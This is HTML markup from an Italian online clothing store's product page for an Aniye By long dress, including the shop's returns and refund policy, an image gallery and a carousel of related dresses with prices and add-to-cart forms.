                <input class="btn-primary btn" type="submit" id="submit" value="Invia Richiesta" name="senda"/>
                <div id="loader"></div><br>
                <span id="response"></span>
            </form>
     
        </div>
</div>
        <!-- ....//.... -->


</div>
</div>

<button class="collapsible_1">RESI O RIMBORSI</button>
<div class="content0">
 <p>DIRITTO DI RECESSO 1 - Ai sensi dell'art. 59 DECRETO LEGISLATIVO 21 febbraio 2014, n. 21 per tutti i prodotti venduti online nel sito www.roncastyle.it di proprietà di Ronca 1862 srl, se il Cliente è un consumatore (ossia una persona fisica che acquista la merce per scopi non riferibili alla propria attività professionale, ovvero non effettua l'acquisto indicando nel modulo d'ordine a Ronca 1862 srl un riferimento di Partita IVA), è possibile recedere dal contratto di acquisto per qualsiasi motivo entro 14 giorni dal ricevimento della merce.</p>
<p>3. Per esercitare tale diritto, è sufficiente che il Cliente invii una dichiarazione esplicita, anche tramite mail, della intenzione di avvalersi del diritto di recesso. Ronca 1862 srl invierà al cliente via mail un modulo cartaceo che dovrà essere stampato e che contiene un numero di autorizzazione che dovrà essere attaccato all'esterno dell'involucro in cui verrà collocato fisicamente il prodotto e fatto pervenire a Ronca 1862 srl , senza indebito ritardo, entro 14 giorni lavorativi dall'autorizzazione al recesso.</p>
<p>4 - Al cliente che recede, per i prodotti coperti da diritto di recesso, saranno rimborsati i pagamenti effettuati, comprensivi dei costi di consegna (ad eccezione dei costi supplementari derivanti dalla eventuale scelta di un tipo di consegna diverso dal tipo meno costoso di consegna standard offerta), senza indebito ritardo e in ogni caso non oltre 14 giorni da quando Ronca 1862 srl riceve la decisione di recedere. Detti rimborsi saranno effettuati utilizzando lo stesso mezzo di pagamento usato per la transazione iniziale, salvo che il cliente non richieda il rimborso su diverso mezzo di pagamento. In tale caso saranno a carico del cliente eventuali costi aggiuntivi derivanti dal diverso mezzo di pagamento scelto. Il rimborso può essere sospeso fino al ricevimento dei beni oppure fino allíavvenuta dimostrazione da parte del cliente di aver rispedito i beni.</p>
<p>Per il rimborso da effettuarsi tramite bonifico bancario il Cliente deve indicare anche le coordinate bancarie necessarie per restituire le somme corrisposte</p>
<p>5 - Il cliente è responsabile solo della diminuzione del valore dei beni risultante da una manipolazione diversa da quella necessaria per stabilire la natura, le caratteristiche e il funzionamento dei beni</p>
</div>


</div>







   
	<div class="product-brand">
		<div class="brand-name"><span class="title">Brand</span><a title="ANIYE BY" href="https://www.roncastyle.com/cerca-per-marca/aniye-by">ANIYE BY</a></div>
	</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>








	<div class="product-thumbnail">
    <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-01_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-01_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-01_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-02_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-02_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-02_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-03_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-03_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-03_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-04_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-04_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-04_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-05_27.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-05_27.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-05_27.jpg"
                                 alt=""/>
                        </a>
                                                </div>
            </div>
            <div class="horizontal-thumbnail-row">
            <div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">
                                                                                                <div class="item-thumb imgzoom active" data-owl="0">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-00_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="1">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-01_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="2">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-02_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="3">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-03_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="4">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-04_27.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="5">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/a/b/abito-lungo-donna-aniye-by-185595-ronca-05_27.jpg"
                             alt=""/>
                                            </div>
                                                </div>
        </div>
    </div>





</div><input name="form_key" type="hidden" value="SxznFwzYebH6I469" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










                        <div class="block-releated block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-heading">
        <h3 class="title text-uppercase">
            <span id="block-related-heading" role="heading" aria-level="2">Prodotti Correlati</span>
        </h3>
    </div>
    <div class="block-content content " aria-labelledby="block-related-heading">
        <div class="products wrapper grid mgs-products products-grid active-slider products-related">
            <div id="product-slider-related" class="products list items product-items owl-carousel mgs-owl-carousel line">
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-jurere-senza-maniche-con-tasche-con-coulisse-jure5s0029-militare.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-jurere-tr151009-ronca-00_6.jpg" alt="abito lungo da donna Jurere senza maniche con tasche con coulisse"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-jurere-tr151009-ronca-00_6.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"85201","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":85201,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="JURE5S0029-MILITARE"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/product/85201/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="85201">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s">
                                                        <input name="form_key" type="hidden" value="SxznFwzYebH6I469" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-lungo-da-donna-jurere-senza-maniche-con-tasche-con-coulisse-jure5s0029-militare.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Jurere senza maniche con tasche con coulisse" href="https://www.roncastyle.com/abito-lungo-da-donna-jurere-senza-maniche-con-tasche-con-coulisse-jure5s0029-militare.html">
                                    abito lungo da donna Jurere senza maniche con tasche con coulisse</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="85201" data-price-box="product-id-85201">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-85201"                data-price-amount="17900"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">17.900,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-85201"                data-price-amount="89.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-85201'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-akep-in-maglia-con-scollo-omerale-akep5s0015-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-akep-vskd09035-ronca-00_3.jpg" alt="abito lungo da donna Akep in maglia con scollo omerale"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-akep-vskd09035-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"86708","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":86708,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="AKEP5S0015-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/product/86708/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="86708">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s">
                                                        <input name="form_key" type="hidden" value="SxznFwzYebH6I469" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-lungo-da-donna-akep-in-maglia-con-scollo-omerale-akep5s0015-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Akep in maglia con scollo omerale" href="https://www.roncastyle.com/abito-lungo-da-donna-akep-in-maglia-con-scollo-omerale-akep5s0015-nero.html">
                                    abito lungo da donna Akep in maglia con scollo omerale</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="86708" data-price-box="product-id-86708">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-86708"                data-price-amount="20200"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">20.200,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-86708"                data-price-amount="101"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">101,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-86708'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-lily-con-rouches-aniy4s0030-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-185250-ronca-00_3.jpg" alt="abito lungo da donna Aniye By Lily con rouches"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-aniye-by-185250-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"66013","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":66013,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="ANIY4S0030-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/product/66013/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="66013">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s">
                                                        <input name="form_key" type="hidden" value="SxznFwzYebH6I469" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-lily-con-rouches-aniy4s0030-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Aniye By Lily con rouches" href="https://www.roncastyle.com/abito-lungo-da-donna-aniye-by-lily-con-rouches-aniy4s0030-nero.html">
                                    abito lungo da donna Aniye By Lily con rouches</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="66013" data-price-box="product-id-66013">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-66013"                data-price-amount="38000"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">38.000,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-66013"                data-price-amount="190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">190,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-66013'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-odi-et-amo-fantasia-floreale-con-balze-odie2s0006-nr-rosa.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-odi-et-amo-a012v1-rose-ronca-00_15.jpg" alt="abito lungo da donna Odi Et Amo fantasia floreale con balze"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-odi-et-amo-a012v1-rose-ronca-00_15.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"14061","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":14061,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="ODIE2S0006-NR-ROSA"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s/product/14061/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="14061">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vYWJpdG8tbHVuZ28tZG9ubmEtYW5peWUtYnktY29uLXJvdWNoZXMtYW5peTkxMDAwMS1yb3Nzby5odG1s">
                                                        <input name="form_key" type="hidden" value="SxznFwzYebH6I469" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/abito-lungo-da-donna-odi-et-amo-fantasia-floreale-con-balze-odie2s0006-nr-rosa.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Odi Et Amo fantasia floreale con balze" href="https://www.roncastyle.com/abito-lungo-da-donna-odi-et-amo-fantasia-floreale-con-balze-odie2s0006-nr-rosa.html">
                                    abito lungo da donna Odi Et Amo fantasia floreale con balze</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14061" data-price-box="product-id-14061">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-14061"                data-price-amount="22900"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">22.900,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-14061"                data-price-amount="114.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">114,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 99%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-14061'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/abito-lungo-da-donna-emme-by-marella-senza-maniche-in-viscosa-e-lino-emma5s0015-verde.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-emme-by-marella-2515221111200-ronca-00_3.jpg" alt="abito lungo da donna Emme By Marella senza maniche in viscosa e lino"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-emme-by-marella-2515221111200-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
